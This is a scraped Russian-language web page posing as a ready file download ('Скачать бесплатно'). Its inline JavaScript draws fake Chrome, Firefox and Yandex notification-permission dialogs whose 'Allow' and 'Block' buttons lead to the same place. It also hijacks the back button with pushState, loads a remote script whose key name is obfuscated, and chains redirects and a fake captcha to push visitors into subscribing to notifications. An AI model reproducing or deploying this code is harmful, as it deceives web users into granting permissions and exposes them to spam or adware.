

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://97.cholteth.com/index/d1?diff=0&utm_clickid=g00w000go8sgcg0k&aurl=https://ype1.blogspot.com&pushMode=popup
body_size: 21510
content:
<!DOCTYPE html>
<html lang="ru">
<head>
    <meta charset="UTF-8">
    <title>Ваш файл готов к скачиванию</title>
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,height=device-height,initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no,shrink-to-fit=no">

    <script>
        var layoutCounter = 0;

        function simulateClick(elem) {
            var evt = new MouseEvent('click', {bubbles: !0, cancelable: !0, view: window});
            var canceled = !elem.dispatchEvent(evt)
        };

        function windowDetect() {
            var windowsOsList = {
                'Windows': /Windows/i,
                'Windows_95': /(Windows 95)|(Win95)|(Windows_95)/i,
                'Windows_98': /(Windows 98)|(Win98)/i,
                'Windows_2000': /(Windows NT 5.0)|(Windows 2000)/i,
                'Windows_XP': /(Windows NT 5.1)|(Windows XP)/i,
                'Windows_Server': /(Windows NT 5.2)/i,
                'Windows_Vista': /(Windows NT 6.0)/i,
                'Windows_7': /(Windows NT 6.1)|(Windows 7)/i,
                'Windows_8': /(Windows NT 6.2)|(Windows NT 6.3)|(Windows 8)|(Windows 8.1)/i,
                'Windows_10': /(Windows 10.0)|(Windows NT 10.0)/i,
                'Windows_NT': /(Windows NT 4.0)|(WinNT4.0)|(WinNT)|(Windows NT)/i,
                'Windows_ME': /Windows ME/i,
            };
            for (var key in windowsOsList) {
                if (windowsOsList[key].test(window.navigator.userAgent)) {
                    return !0
                }
            }
        }

        function showLayout(dummy = true, arrow = '/assets/images/arrow.png') {
            var el;
            var browser = browserDetect();
            var windowOs = windowDetect() ? '' : ' _not_window_ ';
            layoutCounter++;

            window.addEventListener('wpnshow', function() {
                var modal = !!document.querySelector('.wpn-ok-btn') ? ' modal' : '';
                if (dummy && modal) {
                    var userLang = navigator.language || navigator.userLanguage;
                    var text = window.noticeTxt ? window.noticeTxt : '';
                    el = document.createElement('div');
                    el.className = 'layout fade ' + userLang + modal;
                    el.innerHTML = '<div class="layout__text ' + browser + windowOs + '"><div class="layout__arrow"><img src="' + arrow + '" alt="arrow"></div>' + text + '</div>';
                    document.body.appendChild(el);
                    setTimeout(function () {
                        el.className += ' show';
                    }, 100);
                    window.addEventListener('wpnagree', function () {
                        el.remove();
                    });
                    window.addEventListener('wpndisagree', function () {
                        el.remove();
                    });
                }
            })
        }

        function browserDetect() {
            var browser;
            if ((!!window.opr && !!opr.addons) || !!window.opera || navigator.userAgent.indexOf(' OPR/') >= 0) {
                browser = 'Opera'
            } else if (typeof InstallTrigger !== 'undefined') {
                browser = 'Firefox'
            } else if (/constructor/i.test(window.HTMLElement) || (function (p) {
                return p.toString() === "[object SafariRemoteNotification]"
            })(!window.safari || (typeof safari !== 'undefined' && safari.pushNotification))) {
                browser = 'Safari'
            } else if (!1 || !!document.documentMode) {
                browser = 'IE';
                var isIE = !0
            } else if (!isIE && !!window.StyleMedia) {
                browser = 'Edge'
            } else if (navigator.userAgent.indexOf(' YaBrowser/') >= 0 || navigator.userAgent.indexOf(' Yowser/') >= 0) {
                browser = 'Yandex'
            } else if (!!window.chrome) {
                browser = 'Chrome'
            }
            return browser
        }

        function safariDetect() {
            var res, ua = navigator.userAgent.toLowerCase();
            if (ua.indexOf('safari') != -1) {
                if (ua.indexOf('chrome') > -1) {
                    res = !1
                } else {
                    res = !0
                }
            }
            return res
        }

        var cookieHelper = {
            set: function (name, value, options) {
                options = options || {};
                var expires = options.expires;
                if (typeof expires == "number" && expires) {
                    var d = new Date();
                    d.setTime(d.getTime() + expires * 1000);
                    expires = options.expires = d
                }
                if (expires && expires.toUTCString) {
                    options.expires = expires.toUTCString()
                }
                value = encodeURIComponent(value);
                var updatedCookie = name + "=" + value;
                for (var propName in options) {
                    updatedCookie += "; " + propName;
                    var propValue = options[propName];
                    if (propValue !== !0) {
                        updatedCookie += "=" + propValue
                    }
                }
                document.cookie = updatedCookie
            }, get: function (name) {
                return (name = document.cookie.match(new RegExp("(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)"))) ? decodeURIComponent(name[1]) : undefined
            }, del: function (name, domain) {
                var domain = domain ? domain : location.hostname;
                this.set(name, "", {expires: -1, domain: domain,})
            }
        };
        window.mobileAndTabletcheck = function () {
            var check = !1;
            (function (a) {
                if (/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino|android|ipad|playbook|silk/i.test(a) || /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(a.substr(0, 4))) check = !0
            })(navigator.userAgent || navigator.vendor || window.opera);
            return check
        };

        function renderCaptcha(url) {
            var elem = document.createElement('a');
            elem.href = !!url ? url : "#";
            elem.className = 'main-captcha';
            elem.innerHTML = '<img src="[data-uri]" />';
            document.body.appendChild(elem)
        }

        function tripleRedirect(url, action) {
            var currentSubdomain = getSubdomain();
            if (currentSubdomain && url) {
                var subdomain = getUrlParam('subdomain');
                var redirectUrl = url.replace('#', '');
                var domain = location.hostname.split('.');
                if (domain.length > 2) domain.shift();
                domain = domain.join('.');
                cookieHelper.set('lastAction', action, {expires: 86400, domain: domain});
                console.log(action);
                switch (action) {
                    case 1:
                    case 3:
                        redirectUrl = subdomain ? redirectUrl.replace(/subdomain=[0-9]{1,2}/i, 'subdomain=' + currentSubdomain) : redirectUrl + '&subdomain=' + currentSubdomain;
                        break;
                    case 2:
                        redirectUrl = subdomain ? redirectUrl.replace(/\/\/[0-9]{1,2}/i, '//' + subdomain).replace(/subdomain=[0-9]{1,2}/i, 'subdomain=' + currentSubdomain) : redirectUrl + '&subdomain=' + currentSubdomain;
                        break;
                    case 4:
                        window.history.back();
                        break;
                    case 5:
                        window.history.forward();
                        break;
                    default:
                        redirectUrl = subdomain ? redirectUrl.replace(/\/\/[0-9]{1,2}/i, '//' + subdomain).replace(/subdomain=[0-9]{1,2}/i, 'subdomain=' + currentSubdomain) : redirectUrl + '&subdomain=' + currentSubdomain;
                        break
                }
                window.location = redirectUrl
            } else {
                renderCaptcha()
            }
        }

        function getUrlParam(name) {
            var res, params = location.search.substr(1).split('&');
            params.forEach(function (item) {
                var tmp = item.split('=');
                if (tmp[0] === name) res = decodeURIComponent(tmp[1])
            });
            return res
        }

        function getSubdomain() {
            var res = location.hostname.split('.')[0];
            return (+res > 0) ? +res : !1
        }

        function renderConfirm(url) {
            var lang = document.querySelector('html').lang == 'ru' ? 'ru' : 'en';
            var mobile = window.mobileAndTabletcheck();
            var browser = mobile ? 'Chrome' : browserDetect();
            var translate = {
                'Chrome': {
                    en: [' wants to', 'Show notifications', '', 'Allow', 'Block'],
                    ru: [' запрашивает разрешение на: ', 'Показ уведомлений', ':', 'Разрешить', 'Блокировать'],
                },
                'Firefox': {
                    en: ['Will you allow ', ' to send notifications?', 'Learn more...', 'Allow Notifications', 'Not Now'],
                    ru: ['Вы разрешаете ', 'отправлять уведомления?', 'Подробнее...', 'Разрешить уведомления', 'Не сейчас'],
                },
                'Yandex': {
                    en: ['Show notifications', '', ' requests permission to show you notifications', 'Allow', 'Block'],
                    ru: ['Показ уведомлений', 'Сайт ', ' запрашивает разрешение на показ уведомлений', 'Разрешить', 'Блокировать'],
                },
            }
            var text = translate[browser] ? translate[browser] : translate.Chrome;
            var domain = location.hostname;
            var btns = navigator.userAgent.indexOf('Windows') > -1 ? '' : ' confirm-btns-rtl';
            var elem = document.createElement('div');
            url = !!url ? url : "#";
            elem.className = 'custom-confirm confirm-' + browser;
            switch (browser) {
                case 'Firefox':
                    elem.innerHTML = '<div class="confirm-flex"><div class="flex-left confirm-icon"><img src="[data-uri]" alt=""></div><div class="flex-right"><p class="confirm-row-1">' + text[lang][0] + '<span class="domain-name">' + domain + '</span>' + text[lang][1] + '</p><p class="confirm-row-2">' + text[lang][2] + '</p></div></div><div class="confirm-btns confirm-flex' + btns + '"><a href="' + url + '" class="confirm-allow">' + text[lang][3] + '</a><a href="' + url + '" class="confirm-block">' + text[lang][4] + '<span class="arrow-icon"><img src="[data-uri]"></span></a></div>';
                    break;
                case 'Yandex':
                    elem.innerHTML = '<a class="confirm-close" href="' + url + '">×</a><div class="confirm-flex"><div class="flex-left confirm-icon"><img src="[data-uri]" alt=""></div><div class="flex-right"><p class="confirm-row-1">' + text[lang][0] + '</p><p class="confirm-row-2">' + text[lang][1] + '<span class="domain-name">' + location.protocol + '//' + domain + '</span>' + text[lang][2] + '</p></div></div><div class="confirm-btns' + btns + '"><a href="' + url + '" class="confirm-allow">' + text[lang][3] + '</a><a href="' + url + '" class="confirm-block">' + text[lang][4] + '</a></div><a href="' + url + '" class="confirm-info"><img src="[data-uri]" alt=""</a>';
                    break;
                default:
                    elem.innerHTML = '<a class="confirm-close" href="' + url + '"><svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 212.982 212.982"><path fill-rule="evenodd" clip-rule="evenodd" d="M131.804,106.491l75.936-75.936c6.99-6.99,6.99-18.323,0-25.312 c-6.99-6.99-18.322-6.99-25.312,0l-75.937,75.937L30.554,5.242c-6.99-6.99-18.322-6.99-25.312,0c-6.989,6.99-6.989,18.323,0,25.312 l75.937,75.936L5.242,182.427c-6.989,6.99-6.989,18.323,0,25.312c6.99,6.99,18.322,6.99,25.312,0l75.937-75.937l75.937,75.937 c6.989,6.99,18.322,6.99,25.312,0c6.99-6.99,6.99-18.322,0-25.312L131.804,106.491z"></path></svg></a><p class="confirm-row-1">' + text[lang][2] + '<span class="domain-name">' + domain + '</span>' + text[lang][0] + '</p><p class="confirm-row-2"><svg class="confirm-bell" xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 512 512"><path d="M467.812,431.851l-36.629-61.056c-16.917-28.181-25.856-60.459-25.856-93.312V224c0-67.52-45.056-124.629-106.667-143.04 V42.667C298.66,19.136,279.524,0,255.993,0s-42.667,19.136-42.667,42.667V80.96C151.716,99.371,106.66,156.48,106.66,224v53.483 c0,32.853-8.939,65.109-25.835,93.291l-36.629,61.056c-1.984,3.307-2.027,7.403-0.128,10.752c1.899,3.349,5.419,5.419,9.259,5.419 H458.66c3.84,0,7.381-2.069,9.28-5.397C469.839,439.275,469.775,435.136,467.812,431.851z"></path><path d="M188.815,469.333C200.847,494.464,226.319,512,255.993,512s55.147-17.536,67.179-42.667H188.815z"></path></svg>' + text[lang][1] + '<p></p><div class="confirm-btns' + btns + '"><a href="' + url + '" class="confirm-allow">' + text[lang][3] + '</a><a href="' + url + '" class="confirm-block">' + text[lang][4] + '</a></div>';
                    break
            }
            document.body.appendChild(elem);
            if (layoutCounter > 0) showLayout(!0)
        }

        function disableHistory() {
            try {
                for (var t = 0; 10 > t; ++t) {
                    history.pushState({}, '', '#')
                }
                window.onpopstate = function (t) {
                    if (t.state) {
                        location.replace(location.href)
                    }
                }
            } catch (error) {
            }
        }

        function clickLink(url) {
            var elem = document.createElement('a');
            elem.href = url;
            elem.setAttribute('download', '');
            elem.click()
        }
    </script>

    
                <script>
                (function () {
                        var url = String.fromCharCode(112, 117, 115, 104, 95, 117, 114, 108);
                        var utm = 'utm_';
                        window.wpnConfig = {
                            domain: 'cholteth.com',
                            confirm: '',
                            mode: 'popup',
                            proto: 'https:',
                            osp: 0,
                        };
                        window.wpnConfig[utm + 'source'] = '';
                        window.wpnConfig[utm + 'campaign'] = '';
                        window.wpnConfig[utm + 'content'] = '';
                        window.wpnConfig[utm + 'term'] = '';
                        window.wpnConfig[utm + 'site'] = '';
                        window.wpnConfig[utm + 'clickid'] = 'g00w000go8sgcg0k';

                        var s = document.createElement("script");
                        s.setAttribute("async", 1);
                        s.setAttribute("data-cfasync", false);
                        s.src = '/199f8c6.php?' + utm + 'source=&' + utm + 'campaign='
                        document.head && document.head.appendChild(s)
                                                s.onerror = errorHandler;
                        s.onabort = errorHandler;
                        function errorHandler() {
                            window.location = "https://ype1.blogspot.com";
                        }
                    }
                )();

                                window.addEventListener('wpnsubscribe', function () {
                                        window.location = "https://ype1.blogspot.com";
                                    });

                window.addEventListener('wpnnotshown', function () {
                                        var sign = document.location.search.indexOf('?') > -1 ? '&' : '?';
                    var isMobile = window.mobileAndTabletcheck();
                    if (isMobile && !("Notification" in window)) {
                        var url = 'https://98.cholteth.com/index/d1?diff=0&utm_clickid=g00w000go8sgcg0k&aurl=https%3A%2F%2Fype1.blogspot.com&pushMode=popup';
                        url = url.replace(/(^\w+:|^)\/\//, '');
                        url = url + sign + 'rtype=chrome';
                        var link = 'googlechrome://navigate?url=' + url;
                        document.location.href = link;
                    }
                                                                                if ("Notification" in window) {
                        document.location.href = 'https://ype1.blogspot.com';
                    }
                                        
                });

                
                                window.addEventListener('wpndisagree', function (ev) {
                    if ('popup' === ev.mode) {
                        window.dispatchEvent(new Event('wpnlaunch'));
                    } else {
                        window.location = 'https://98.cholteth.com/index/d1?diff=0&utm_clickid=g00w000go8sgcg0k&aurl=https%3A%2F%2Fype1.blogspot.com&pushMode=popup';
                    }
                });
                                            </script>
        
    <link href="" rel="icon">

    
    <style>
        @keyframes pump {
            0% {
                transform: translateY(0)
            }
            25% {
                transform: translateY(-5px)
            }
            75% {
                transform: translateY(5px)
            }
            100% {
                transform: translateY(0)
            }
        }

        .layout {
            display: block;
            background: rgba(0, 0, 0, .5);
            color: #fff;
            height: 100%;
            width: 100%;
            position: fixed;
            top: 0;
            left: 0;
            z-index: 1100
        }

        .layout__arrow {
            display: block;
            background-image: url(/assets/images/arrow.png);
            background-repeat: no-repeat;
            background-position: 50% 50%;
            height: 135px;
            width: 114px;
            margin: 0 auto 50px;
            animation: pump .75s ease-out 0s infinite
        }

        .layout__text {
            display: block;
            font-family: sans-serif;
            font-size: 24px;
            text-align: center;
            position: absolute;
            top: 165px;
            left: 285px;
            max-width: 350px;
            transform: translateX(-50%)
        }

        .Chrome {
            top: 165px;
            left: 250px
        }

        .Firefox {
            left: 350px
        }

        .Opera {
            top: 120px;
            left: 288px
        }

        .Yandex {
            top: 190px;
            left: auto;
            right: 250px;
            transform: translateX(50%)
        }

        html[lang="en"] .Chrome, html[lang="th"] .Chrome, html[lang="th"] .Opera {
            left: 310px
        }

        html[lang="en"] .Opera {
            left: 340px
        }

        html .modal .layout__text {
            top: 165px;
            left: 410px;
            right: auto;
            transform: translateX(-50%)
        }

        html[lang="ru"] .modal .layout__text, html[lang="es"] .modal .layout__text, html[lang="fr"] .modal .layout__text, html[lang="de"] .modal .layout__text {
            left: 345px
        }

        html[lang="ar"], html[lang="fa"] {
            direction: rtl
        }

        html[lang="ar"] .layout__text, html[lang="fa"] .layout__text {
            left: auto;
            right: 300px;
            transform: translateX(50%)
        }

        .main-captcha {
            display: block;
            width: 98%;
            max-width: 500px;
            position: fixed;
            top: 50%;
            left: 50%;
            transform: translate(-50%, -50%);
            z-index: 10000
        }

        .main-captcha img {
            max-width: 100%
        }

        .custom-confirm {
            background: #fff;
            border: 1px solid rgba(0, 0, 0, .2);
            border-radius: 2px;
            color: #3c4043;
            font-family: 'Roboto', sans-serif;
            font-size: 14px;
            font-weight: 400;
            line-height: 1.5;
            text-align: left;
            position: fixed;
            top: 0;
            left: 109px;
            padding: 16px;
            min-width: 300px;
            max-width: 320px;
            z-index: 9999
        }

        .custom-confirm, .custom-confirm * {
            box-sizing: border-box
        }

        .custom-confirm img {
            height: auto
        }

        .confirm-link {
            position: absolute;
            display: block;
            cursor: default;
            top: 0;
            left: 0;
            right: 0;
            bottom: 0;
            z-index: 10
        }

        .confirm-close {
            display: block;
            cursor: default;
            height: 10px;
            opacity: .75;
            position: absolute;
            top: 12px;
            right: 12px
        }

        .confirm-close svg {
            height: 100%
        }

        .confirm-bell {
            display: inline-block;
            height: 16px;
            margin-right: 10px;
            opacity: .75;
            vertical-align: bottom
        }

        .confirm-row-1 {
            margin: 5px 0 10px;
            padding-right: 20px
        }

        .confirm-Chrome .confirm-row-1 {
            overflow: hidden;
            text-overflow: ellipsis;
            white-space: nowrap;
            direction: rtl
        }

        .confirm-row-2 {
            font-size: 12px;
            opacity: .75;
            margin: 0 0 15px
        }

        .domain-name {
            direction: ltr;
            unicode-bidi: embed
        }

        .confirm-btns {
            text-align: right
        }

        .confirm-btns-rtl {
            direction: rtl
        }

        .confirm-allow, .confirm-block {
            display: inline-block;
            border: 1px solid #d7d9dd;
            border-radius: 4px;
            cursor: default;
            font-size: 12px;
            font-weight: 500;
            text-align: center;
            text-decoration: none;
            margin-left: 8px;
            padding: 6px 10px;
            width: 71px
        }

        html[lang="ru"] .confirm-allow, html[lang="ru"] .confirm-block {
            color: #1a73e8;
            width: 106px
        }

        .confirm-allow:hover, .confirm-block:hover {
            background: rgba(0, 0, 0, .1)
        }

        .confirm-Firefox {
            border: 0;
            border-radius: 0;
            box-shadow: 0 0 5px rgba(0, 0, 0, .25);
            padding: 0;
            font-size: 12px;
            max-width: 361px;
            left: 271px
        }

        .confirm-flex {
            display: flex
        }

        .confirm-Firefox .confirm-flex {
            padding: 10px
        }

        .confirm-Firefox .confirm-icon {
            margin-right: 15px
        }

        .confirm-icon img {
            max-width: none
        }

        .confirm-Firefox .confirm-row-1 {
            direction: ltr;
            margin-top: 0;
            white-space: normal;
            overflow: visible
        }

        .confirm-Firefox .domain-name {
            font-weight: 700
        }

        .confirm-Firefox .confirm-row-2 {
            color: #1f5ae8;
            margin-bottom: 0
        }

        .confirm-Firefox .confirm-btns {
            border-top: 1px solid rgba(0, 0, 0, .2);
            padding: 0
        }

        .confirm-Firefox .confirm-btns a {
            border: 0;
            border-radius: 0;
            font-weight: 400;
            margin: 0;
            padding-top: 12px;
            padding-bottom: 12px;
            width: 50%
        }

        .confirm-Firefox .confirm-allow {
            background: #1f5ae8;
            color: #fff !important
        }

        .confirm-Firefox .confirm-block {
            background: rgba(238, 238, 238, .8);
            padding-right: 46px;
            position: relative
        }

        .confirm-Firefox .confirm-allow::first-letter, .confirm-Firefox .confirm-block::first-letter {
            text-decoration: underline
        }

        .confirm-Firefox .arrow-icon {
            width: 46px;
            border-left: 1px solid rgba(0, 0, 0, .2);
            padding: 3px 0;
            position: absolute;
            top: 7px;
            bottom: 7px;
            right: 0
        }

        .confirm-Yandex {
            border: 1px solid rgba(0, 0, 0, .15);
            box-shadow: 0 0 7px rgba(0, 0, 0, .1);
            color: #000;
            font-size: 14px;
            padding: 24px;
            left: auto;
            top: 3px;
            right: 30px;
            max-width: 435px
        }

        .confirm-Yandex .confirm-close {
            font-size: 18px;
            font-weight: 300;
            opacity: .3;
            top: 0;
            right: 10px
        }

        .confirm-Yandex .confirm-icon {
            margin-right: 20px
        }

        .confirm-Yandex .confirm-row-1 {
            font-size: 16px;
            font-weight: 700;
            line-height: 1.2;
            margin-top: -2px
        }

        .confirm-Yandex .confirm-row-2 {
            color: inherit;
            font-size: 14px;
            line-height: 1.2;
            margin-bottom: 20px;
            opacity: 1
        }

        .confirm-Yandex .domain-name {
            font-weight: 700
        }

        .confirm-Yandex .confirm-btns a {
            border: 0;
            border-radius: 2px;
            background: rgba(0, 0, 0, .1);
            color: inherit !important;
            font-weight: 400
        }

        .confirm-Yandex .confirm-btns-rtl {
            direction: ltr
        }

        .confirm-info {
            opacity: .3;
            position: absolute;
            bottom: 24px;
            left: 24px
        }

        @media (max-width: 768px) {
            .custom-confirm {
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%)
            }
        }

        ._not_window_ {
            left: 380px
        }
    </style>

            <style>
            
html, body {
	height: 100%;
	width: 100%;
	margin: 0;
	padding: 0;
}

body {
	font: 16px/1.5 'Roboto', sans-serif;
	color: #252525;
	background: linear-gradient(to bottom, #ffffff, #e8fbff);
}

* {
	box-sizing: border-box;
}

a {
	color: inherit;
	text-decoration: none;
}

/* Header */

.header {
	padding: 10px 0 30px;
}

/* Content */

.clearfix:after,
.clearfix:before {
	display: table;
	content: "";
	clear: both;
}

.wrapper {
	min-height: 100%;
	width: 1232px;
	margin-left: auto;
	margin-right: auto;
	padding-bottom: 75px;
	position: relative;
}

.content {
	text-align: center;
	position: absolute;
	top: 50%;
	left: 0;
	transform: translateY(-50%);
	width: 100%;
}

.info {
	font-size: 36px;
	margin-top: 0;
	margin-bottom: 30px;
}

.button {
	display: inline-block;
	background: #23ad29;
	background: linear-gradient(to right, #319f4a 0%, #4dbb21 100%);
	border-radius: 60px;
	box-shadow: 0 15px 35px rgba(90, 141, 0, .5);
	color: #fff;
	font-size: 62px;
	overflow: hidden;
	text-align: center;
	text-transform: uppercase;
	text-shadow: 0 1px 1px rgba(58, 52, 40, .38);
	height: 120px;
	line-height: 120px;
	width: 440px;
	position: relative;
	transition: all .3s;
}

.button:hover,
.button:active {
	box-shadow: none;
	transform: translateY(10px);
}

.button:active {
	box-shadow: 0 10px 20px rgba(0, 0, 0, .25) inset;
}

.red .button {
	background: linear-gradient(to right, #fe7802, #e91c18);
}

.btn__add {
    display: block;
    color: #98de65;
    font-size: 18px;
    line-height: 1;
    text-transform: none;
    text-shadow: none;
    width: 100%;
    position: absolute;
    left: 0;
    top: 90px;
}

.delete-link {
    cursor: pointer;
    margin-left: 30px;
}

/* Footer */

.footer {
	background-color: #fff;
	font-size: 14px;
	color: #787878;
	padding: 15px 0;
	position: absolute;
	left: 0;
	bottom: 0;
	width: 100%;
}

.footer__wrapper {
	min-height: auto;
	padding-bottom: 0;
}

.copyrights {
	float: left;
}

.ftr__links {
	float: right;
	text-align: right;
}

.link {
	text-decoration: underline;
}

.link:hover {
	text-decoration: none;
}

.delete-link {
	margin-left: 30px;
}

.requirements {
	float: left;
	margin-left: 30px;
}

/* OVERLAY */
.overlay-wrapper {
    position:fixed;
    top:0;
    left:0;
    right:0;
    bottom:0;
    background-color:rgba(0,0,0,.8);
    opacity: 0;
    transition:opacity .3s ease-out;
    z-index:-1;
}
.overlay .overlay-wrapper {
    opacity: 1;
    z-index:1000;
}
.hiding .overlay-wrapper {
    opacity: 0;
    z-index:1000;
}
/* OVERLAY.LABEL */
.overlay-wrapper  .label {
    position: absolute;
    padding: 70px 45px;
    background-color: #fff;
    font-size: 24px;
    color: #000;
    opacity: 0;
    transition:opacity .6s ease-out;
}
.up .overlay-wrapper  .label {
    right: 230px;
    top: 35px;
    transition: right .5s ease-out;
}
.down .overlay-wrapper  .label {
    left: 230px;
    bottom: 35px;
    transition: left .5s ease-out;
}
.overlay.up .overlay-wrapper .label {
    right: 25px;
    padding-right: 230px;
    opacity: 1;
}
.overlay.down .overlay-wrapper .label {
    left: 25px;
    padding-left: 230px;
    opacity: 1;
}

.overlay-wrapper.w-arrow  .label {
    background: transparent;
    color: #fff;
    z-index: 10;
    font-size: 30px;
}
.up .overlay-wrapper.w-arrow .label {
    top: -5px;
}
.down .overlay-wrapper.w-arrow .label {
    bottom: -5px;
}
/* OVERLAY.ARROW */
.overlay-wrapper .arrow {
    position: absolute;
    width:160px;
    height:160px;
    /* background: url(/download1/img/download-arrow.gif) no-repeat top; */
    opacity: 0;
    transition:opacity .6s ease-out;
}
.up .overlay-wrapper  .arrow {
    right: 52px;
    top: 80px;
    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    -o-transform: rotate(180deg);
    transform: rotate(180deg);
    transition: top .5s ease-out;
}
.down .overlay-wrapper  .arrow {
    left: 52px;
    bottom: 80px;
    transition: bottom .5s ease-out;
}
.overlay.up .overlay-wrapper .arrow {
    top: 60px;
    opacity: 1;
}
.overlay.down .overlay-wrapper .arrow {
    bottom: 60px;
    opacity: 1;
}

/* Popup */

.popup {
	display: none;
	font-size: 14px;
	height: 100%;
	width: 100%;
	position: fixed;
	top: 0;
	left: 0;
}
.layer {
	display: block;
	background-color: rgba(0, 0, 0, 0.8);
	cursor: pointer;
	height: 100%;
	width: 100%;
	position: absolute;
	top: 0;
	left: 0;
}
.popup.active {
	display: block;
}
.popup__block {
	display: block;
	background-color: #fff;
	box-shadow: 0 15px 60px rgba(0, 0, 0, .35);
	padding: 40px;
	width: 690px;
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%,-50%);
}
.popup__title {
	font-size: 30px;
	margin: 0 0 20px;
}
.close {
	display: block;
	background: url(/download1/img/close.png) no-repeat 50% 50%;
	cursor: pointer;
	height: 16px;
	width: 16px;
	position: absolute;
	top: 17px;
	right: 17px;
}
.popup-download {
	height: 189px;
	top: auto;
	bottom: 0;
	color: #fff;
}
.popup-download .popup__block {
	display: block;
	background-color: transparent;
	box-shadow: none;
	padding-left: 225px;
	width: 100%;
	position: relative;
	top: 0;
	left: 0;
	transform: none;
}
.popup-download .popup__title {
	color: #fcd139;
}
.popup-download .close {
	display: block;
	background-image: url(/download1/img/close-white.png);
	top: 8px;
	right: 10px;
}
.arrow_yellow {
	display: block;
	/* background: url(/download1/img/yellow-arrow.png) no-repeat 50% 50%; */
	height: 115px;
	width: 132px;
	position: absolute;
	left: 64px;
	bottom: 20px;
}

/* Notification */

.layout {
	display: block;
	background: rgba(0, 0, 0, .8);
	color: #fff;
	height: 100%;
	width: 100%;
	position: fixed;
	top: 0;
	left: 0;
	z-index: 1100;
}

.layout__arrow {
	display: block;
	/* background-image:  url(/download1/img/arrow.png); */
	height: 135px;
	width: 114px;
	margin: 0 auto 50px;
	animation: pump .75s ease-out 0s infinite;
}

@media (max-width: 767px) {
	.wrapper {
		width: 100%;
	}
	.footer {
		text-align: center;
	}
	.copyrights,
	.requirements,
	.ftr__links {
		float: none;
		display: inline-block;
	}
	.info {
		font-size: 24px;
	}
	.button {
		font-size: 36px;
		line-height: 100px;
		height: 100px;
		width: 300px;
	}
	.btn__add {
		top: 70px;
	}
	.requirements {
		margin: 0;
	}
	.ftr__links {
		text-align: center;
	}

	.content {
		top: 20%;
	}
	.layout__arrow {
		display: none;
	}
	.layout__text {
		top: 77%;
		left: 0;
		font-size: 18px;
		line-height: 24px;
		transform: none;
		width: 100%;
		max-width: auto;
		padding: 0 15px;
	}

	.layout__text br {
		display: none;
	}
}

@media only screen and (max-width: 1024px) {
	.footer__contacts {
		padding-left: 6%;
		display: flex;
		align-items: center;
		justify-content: center;
	}
	.ftr-contacts__block {
		margin: 0 20px;
	}
}

@media only screen and (max-width: 510px) {
	.footer__contacts {
		flex-direction: column;
	}
}

@media (max-width: 768px) {
  .layout__text.Yandex {
    top: 10%;
    right: 0;
    width: 100%;
  }
}
        </style>
    
    <link href="/assets/styles/arrow.css?v1" rel="stylesheet" type="text/css"  />
        
    
    
</head>
<body>

    <div class="wrapper">
		<section class="content">
            <p class="info">Ваш файл готов к скачиванию</p>
			<div class="btn-wrapper">
				<a href="https://ype1.blogspot.com" class="button">Скачать бесплатно</a>
			</div>
		</section>
    </div>
